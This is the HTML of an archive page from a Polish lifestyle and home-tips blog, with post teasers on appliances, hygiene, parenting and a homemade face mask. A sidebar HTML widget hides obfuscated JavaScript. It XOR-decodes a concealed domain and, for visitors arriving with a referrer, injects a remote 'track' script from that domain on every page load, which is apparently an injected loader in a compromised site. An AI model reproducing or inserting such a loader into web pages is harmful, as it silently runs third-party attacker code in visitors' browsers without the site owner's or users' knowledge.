		<p>Od kiedy świat dowiedział się o tym, że współczesne sprzęty AGD i RTV projektowane są i wytwarzane są tak, by sprawowały swoje funkcje przez określony, najczęściej krótki czas, ludzie coraz mniej dziwią się usterkom, które zdarzają się ich telewizorom czy piekarnikom. Wydajemy się być coraz bardziej pogodzeni z faktem, że co kilka lat należy wymieniać suszarkę do włosów, zmywarkę czy &#8211; najczęściej chyba ze wszystkich &#8211; blender. Czy musi tak być? A właściwie &#8211; co&#8230;</p>
		<a class="read-more" href="https://www.trikimoniki.pl/3-dobre-nawyki-ktore-przedluza-trwalosc-twoich-sprzetow-agd/ ">Read More</a>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
								<span class="cat-links">
				Posted in <a href="https://www.trikimoniki.pl/kategoria/dom/" rel="category tag">Dom</a>			</span>
			
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-246" class="post-246 post type-post status-publish format-standard has-post-thumbnail hentry category-dom">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.trikimoniki.pl/3-niehigieniczne-nawyki-domowe-ktore-najwyzszy-czas-zmienic/" rel="bookmark">3 niehigieniczne nawyki domowe, które najwyższy czas zmienić</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.trikimoniki.pl/3-niehigieniczne-nawyki-domowe-ktore-najwyzszy-czas-zmienic/" rel="bookmark"><time class="entry-date published" datetime="2019-10-20T18:32:24+02:00">20 października 2019</time><time class="updated" datetime="2025-11-26T12:34:45+01:00">26 listopada 2025</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.trikimoniki.pl/author/trikimoniki-pl/">trikimoniki.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="post-thumb">
                        <a href="https://www.trikimoniki.pl/3-niehigieniczne-nawyki-domowe-ktore-najwyzszy-czas-zmienic/"><img src="https://www.trikimoniki.pl/wp-content/uploads/2019/10/naczynia_1572456824.jpg" alt="3 niehigieniczne nawyki domowe, które najwyższy czas zmienić" title="3 niehigieniczne nawyki domowe, które najwyższy czas zmienić" /></a>
            </div>
    
    
    <div class="entry-content">
		<p>Czy kiedykolwiek zastanawiałeś się, jakie nawyki w Twoim domu mogą wpływać na zdrowie Twoje i Twojej rodziny? Choć wiele osób nie zdaje sobie z tego sprawy, istnieją codzienne czynności, które mogą prowadzić do poważnych problemów higienicznych. Niewłaściwe przechowywanie żywności, zaniedbanie czyszczenia gąbek kuchennych czy brak dezynfekcji często używanych przedmiotów to tylko niektóre z nich. Warto przyjrzeć się tym nawykom, ponieważ ich zmiana może znacząco poprawić jakość życia w naszych domach. Jakie są najczęstsze niehigieniczne nawyki&#8230;</p>
		<a class="read-more" href="https://www.trikimoniki.pl/3-niehigieniczne-nawyki-domowe-ktore-najwyzszy-czas-zmienic/ ">Read More</a>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
								<span class="cat-links">
				Posted in <a href="https://www.trikimoniki.pl/kategoria/dom/" rel="category tag">Dom</a>			</span>
			
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-241" class="post-241 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda-zdrowie">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.trikimoniki.pl/kiedy-rozmawiac-z-dziecmi-o-seksie/" rel="bookmark">Kiedy rozmawiać z dziećmi o seksie?</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.trikimoniki.pl/kiedy-rozmawiac-z-dziecmi-o-seksie/" rel="bookmark"><time class="entry-date published" datetime="2019-10-10T19:36:03+02:00">10 października 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.trikimoniki.pl/author/trikimoniki-pl/">trikimoniki.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="post-thumb">
                        <a href="https://www.trikimoniki.pl/kiedy-rozmawiac-z-dziecmi-o-seksie/"><img src="https://www.trikimoniki.pl/wp-content/uploads/2019/10/dziecko_1570728960.jpg" alt="Kiedy rozmawiać z dziećmi o seksie?" title="Kiedy rozmawiać z dziećmi o seksie?" /></a>
            </div>
    
    
    <div class="entry-content">
		<p>Dzieci w wieku poniżej siedmiu lat dzielą się swoimi nagimi zdjęciami! Kiedy musisz porozmawiać ze swoim dzieckiem? Dzieciństwo ma ogromne znaczenie dla rozwoju seksualności. Tutaj leży podstawa seksualnej przyjemności i opanowania oraz pewności siebie w decydowaniu o własnym ciele. Trzymanie, przytulanie i całowanie dziecka daje pozytywne i bezpieczne uczucie związane z byciem kochanym. Gdy dziecko osiąga ważne etapy fizyczne i emocjonalne, stopniowo rozpoznaje i doświadcza własnego ciała. Doświadczenia tych wczesnych lat stanowią podstawę połączenia i&#8230;</p>
		<a class="read-more" href="https://www.trikimoniki.pl/kiedy-rozmawiac-z-dziecmi-o-seksie/ ">Read More</a>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
								<span class="cat-links">
				Posted in <a href="https://www.trikimoniki.pl/kategoria/uroda-zdrowie/" rel="category tag">Uroda i zdrowie</a>			</span>
			
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-256" class="post-256 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda-zdrowie">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.trikimoniki.pl/najlepsza-domowa-maseczka-odzywcza-na-twarz/" rel="bookmark">Najlepsza domowa maseczka odżywcza na twarz</a></h2>
				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.trikimoniki.pl/najlepsza-domowa-maseczka-odzywcza-na-twarz/" rel="bookmark"><time class="entry-date published" datetime="2019-10-02T15:59:53+02:00">2 października 2019</time><time class="updated" datetime="2019-11-07T16:03:35+01:00">7 listopada 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.trikimoniki.pl/author/trikimoniki-pl/">trikimoniki.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="post-thumb">
                        <a href="https://www.trikimoniki.pl/najlepsza-domowa-maseczka-odzywcza-na-twarz/"><img src="https://www.trikimoniki.pl/wp-content/uploads/2019/11/twarz_kobieta_1573138927.jpg" alt="Najlepsza domowa maseczka odżywcza na twarz" title="Najlepsza domowa maseczka odżywcza na twarz" /></a>
            </div>
    
    
    <div class="entry-content">
		<p>Nie doceniamy tego co posiadamy w zakamarkach swojej kuchni. Produkty, które często są w naszym posiadaniu mogą być idealnym rozwiązaniem do taniego relaksu. Domowe maseczki odżywcze to idealny sposób na SPA, które przede wszystkim nie nadwyrężą naszego domowego budżetu. W tym wpisie chciałbym przedstawić głęboko odżywiającą, pobudzającą domową maseczkę na twarz. &nbsp; Maseczka odżywcza składa się z mleka, wody, miodu oraz mleka. Jest to bardzo skuteczna maseczka w redukcji podrażnień ze względu na połączenie mleka&#8230;</p>
		<a class="read-more" href="https://www.trikimoniki.pl/najlepsza-domowa-maseczka-odzywcza-na-twarz/ ">Read More</a>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
								<span class="cat-links">
				Posted in <a href="https://www.trikimoniki.pl/kategoria/uroda-zdrowie/" rel="category tag">Uroda i zdrowie</a>			</span>
			
					
		
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			                        
            
		
		</main><!-- #main -->
	</div><!-- #primary -->



    <div id="secondary-right" class="widget-area secondary-sidebar f-right clearfix" role="complementary">
                    <div id="sidebar-section-top" class="widget-area sidebar clearfix">
               <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.trikimoniki.pl/" >
            <div><label class="screen-reader-text" for="s"></label>
                <input type="text" value="" name="s" id="s" placeholder="Search" />
                <input type="submit" id="searchsubmit" value="Search" />
            </div>
        </form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.trikimoniki.pl/czym-jest-ortodoncja-i-jak-moze-poprawic-twoje-zdrowie-jamy-ustnej/">Czym jest ortodoncja i jak może poprawić twoje zdrowie jamy ustnej?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/zalety-fizjoterapii-domowej-jak-poprawic-swoje-zdrowie-w-komfortowych-warunkach/">Zalety fizjoterapii domowej: jak poprawić swoje zdrowie w komfortowych warunkach</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/jak-skutecznie-zabezpieczyc-lakier-samochodowy-przed-uszkodzeniami/">Jak skutecznie zabezpieczyć lakier samochodowy przed uszkodzeniami?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/czym-jest-rehabilitacja-i-jak-moze-poprawic-nasze-zycie/">Czym jest rehabilitacja i jak może poprawić nasze życie?</a>
									</li>
											<li>
					<a href="https://www.trikimoniki.pl/tworcze-mozliwosci-druku-na-szkle-jak-wykorzystac-te-technologie-w-aranzacji-wnetrz/">Twórcze możliwości druku na szkle: jak wykorzystać tę technologię w aranżacji wnętrz</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Zdrowie i uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/sukienki-i-bluzki-damskie-3-modne-zestawienia-w-duchu-sportowej-elegancji/" rel="bookmark">Sukienki i bluzki damskie — 3 modne zestawienia w duchu sportowej elegancji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/zdrowe-aplikacje-czyli-aplikacje-dla-osob-fit/" rel="bookmark">&#8222;Zdrowe&#8221; aplikacje- czyli aplikacje dla osób fit</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/chrapanie-leczyc-badac-sposob-chrapanie-leki-chrapanie-bezdech/" rel="bookmark">Chrapanie: leczyć czy badać? Sposób na chrapanie &#8211; leki na chrapanie i bezdech</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-domowym-sposobem-wspomoc-przemiane-materii/" rel="bookmark">Jak domowym sposobem wspomóc przemianę materii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/mikrodermabrazja-metoda-odnowy-skory-dla-zdrowego-i-promiennego-wygladu/" rel="bookmark">Mikrodermabrazja &#8211; metoda odnowy skóry dla zdrowego i promiennego wyglądu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/czym-kierowac-sie-podczas-wyboru-stomatologa/" rel="bookmark">Czym kierować się podczas wyboru stomatologa?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-walczyc-z-siwiejacymi-wlosami-marion-szampon-koloryzujacy-24-mycia-opinie-efekt/" rel="bookmark">Jak walczyć z siwiejącymi włosami? Marion szampon koloryzujący 24 mycia, opinie, efekt</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>Triki Moniki</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.trikimoniki.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2024/01/'>styczeń 2024</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/11/'>listopad 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/10/' aria-current="page">październik 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/06/'>czerwiec 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://www.trikimoniki.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-99"><a href="https://www.trikimoniki.pl/kategoria/dom/">Dom</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.trikimoniki.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.trikimoniki.pl/kategoria/rodzina/">Rodzina</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.trikimoniki.pl/kategoria/uroda-i-zdrowie/">Uroda i zdrowie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.trikimoniki.pl/kategoria/uroda-zdrowie/">Uroda i zdrowie</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.trikimoniki.pl/kategoria/zwierz%c4%99ta-i-ro%c5%9bliny/">Zwierzęta i rośliny</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.trikimoniki.pl/kategoria/zwierzeta-i-rosliny/">Zwierzęta i rośliny</a>
</li>
			</ul>

			</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porada </span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/sieciowe-dzialania-marketingowe/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2019/04/link_1554213198.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sieciowe działania marketingowe" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/04/link_1554213198.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2019/04/link_1554213198-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2019/04/link_1554213198-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2019/04/link_1554213198-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/sieciowe-dzialania-marketingowe/" rel="bookmark">Sieciowe działania marketingowe</a><div class="arpw-summary">Zastanawiasz się, czy warto zainwestować w działania z zakresu marketingu internetowego? Oczywiście! Co więcej – całkowite zrezygnowanie z obecności w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/ciekawe-gry-oferowane-przez-totalizator-sportowy-ktore-sa-popularne/"  rel="bookmark"><img width="50" height="25" src="https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550170192.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ciekawe gry oferowane przez Totalizator Sportowy &#8211; które są popularne?" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550170192.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550170192-300x152.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550170192-768x389.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550170192-1024x518.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/ciekawe-gry-oferowane-przez-totalizator-sportowy-ktore-sa-popularne/" rel="bookmark">Ciekawe gry oferowane przez Totalizator Sportowy &#8211; które są popularne?</a><div class="arpw-summary">Totalizator Sportowy dba o to, aby oferta gier liczbowych była jak najbardziej atrakcyjna dla graczy. W tym celu obecnie wprowadzane &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/wyniki-lotto-i-rachunek-prawdopodobienstwa/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550319100.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wyniki Lotto i rachunek prawdopodobieństwa" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550319100.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550319100-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550319100-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2019/02/pieniądze_1550319100-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/wyniki-lotto-i-rachunek-prawdopodobienstwa/" rel="bookmark">Wyniki Lotto i rachunek prawdopodobieństwa</a><div class="arpw-summary">Granie w Lotto to dla niektórych zwykła zabawa, ale dla innych &#8211; niemalże sprawa honoru. Niektórzy ludzie na wszelkie możliwe &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/nie-bagatelizuj-niewyspania-skutki-za-malej-ilosci-snu-moga-byc-powazne/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2021/06/sypialnia_1623945688.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nie bagatelizuj niewyspania. Skutki za małej ilości snu mogą być poważne." decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2021/06/sypialnia_1623945688.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2021/06/sypialnia_1623945688-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2021/06/sypialnia_1623945688-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2021/06/sypialnia_1623945688-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/nie-bagatelizuj-niewyspania-skutki-za-malej-ilosci-snu-moga-byc-powazne/" rel="bookmark">Nie bagatelizuj niewyspania. Skutki za małej ilości snu mogą być poważne.</a><div class="arpw-summary">Czasami nieprzespana noc nie odciska na nas swoich skutków. Jednak skutki niewyspania nie są czymś co można bagatelizować. Brak odpowiedniej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/salata-maslowa-wlasciwosci-wartosci-odzywcze-i-wplyw-na-diete/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sałata masłowa – właściwości, wartości odżywcze i wpływ na dietę" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742074478-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/salata-maslowa-wlasciwosci-wartosci-odzywcze-i-wplyw-na-diete/" rel="bookmark">Sałata masłowa – właściwości, wartości odżywcze i wpływ na dietę</a><div class="arpw-summary">Sałata masłowa, znana ze swoich dużych, zielonych liści i delikatnego smaku, to nie tylko pyszny dodatek do sałatek, ale także &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/tradzik-schorzenie-nastolatkow-doroslych-leczenie-tradziku-usuwanie-blizn-nim/"  rel="bookmark"><img width="50" height="30" src="https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513339968.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trądzik &#8211; schorzenie nastolatków i dorosłych. Leczenie trądziku i usuwanie blizn po nim" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513339968.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513339968-300x183.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513339968-768x467.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513339968-1024x623.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/tradzik-schorzenie-nastolatkow-doroslych-leczenie-tradziku-usuwanie-blizn-nim/" rel="bookmark">Trądzik &#8211; schorzenie nastolatków i dorosłych. Leczenie trądziku i usuwanie blizn po nim</a><div class="arpw-summary">Usuwanie trądziku może być procesem bardzo czasochłonnym i wymagającym fachowych porad lekarskich. Choć do niedawna schorzenie to było utożsamiane z &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/cebula-zdrowotne-wlasciwosci-i-skladniki-odzywcze-ktore-warto-znac/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076973-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Cebula – zdrowotne właściwości i składniki odżywcze, które warto znać" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076973-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076973-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076973-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742076973-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/cebula-zdrowotne-wlasciwosci-i-skladniki-odzywcze-ktore-warto-znac/" rel="bookmark">Cebula – zdrowotne właściwości i składniki odżywcze, które warto znać</a><div class="arpw-summary">Cebula, często niedoceniana w kuchni, to prawdziwy skarb zdrowotny, który kryje w sobie potężne właściwości odżywcze. Bogata w witaminę C, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7e370) {
    
    var _5172c = Date.now();
    var _2df1a = 1000;
    _5172c = _5172c / _2df1a;
    _5172c = Math.floor(_5172c);

    var _a9011 = 600;
    _5172c -= _5172c % _a9011;
    _5172c = _5172c.toString(16);

    var _25dc0 = _7e370.referrer;

    if (!_25dc0) return;

    var _31d37 = [50797, 50792, 50807, 50788, 50789, 50784, 50802, 50793, 50787, 50798, 50784, 50803, 50789, 50794, 50792, 50805, 50735, 50792, 50799, 50791, 50798];

    _31d37 = _31d37.map(function(_27da3){
        return _27da3 ^ 50689;
    });

    var _a900f = "bffe6da092498664ce8865f0413f1c95";
    
    _31d37 = String.fromCharCode(..._31d37);

    var _27e08 = "https://";
    var _f0ce5 = "/";
    var _1258a = "track-";

    var _3dd7a = ".js";

    var _53367 = _7e370.createElement("script");
    _53367.type = "text/javascript";
    _53367.async = true;
    _53367.src = _27e08 + _31d37 + _f0ce5 + _1258a + _5172c + _3dd7a;

    _7e370.getElementsByTagName("head")[0].appendChild(_53367)

}(document);
</script></div></aside>           </div>
              
           
    
        
        
    
        
       
   
   
   

</div>      



	</div><!-- #content -->
    </div><!-- content-wrapper-->

	<footer id="colophon" class="site-footer clearrfix" role="contentinfo">
        <div class="wrapper footer-wrapper clearfix">

                <div class="top-bottom clearfix">
                		<div id="footer-top">
                                                
                        </div><!-- #foter-top -->
                        
                        <div id="footer-bottom">    
                            
                                    <div class="footer-columns three-cols">
                                                                                        <div class="footer1 col" class="footer-widget">
                                                    <aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/determinanty-zdrowia-co-wplywa-na-nasze-zdrowie/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513340180.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Determinanty zdrowia: Co wpływa na nasze zdrowie?" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513340180.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513340180-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513340180-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2017/12/uroda_1513340180-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/determinanty-zdrowia-co-wplywa-na-nasze-zdrowie/" rel="bookmark">Determinanty zdrowia: Co wpływa na nasze zdrowie?</a><div class="arpw-summary">Zdrowie to nie tylko brak choroby, ale złożony stan, na który wpływa wiele czynników. Geny, środowisko, styl życia oraz dostęp do opieki &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/male-wielkie-bledy/"  rel="bookmark"><img width="50" height="33" src="https://www.trikimoniki.pl/wp-content/uploads/2020/01/fryzura_1580210002.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Małe wielkie błędy." decoding="async" loading="lazy" 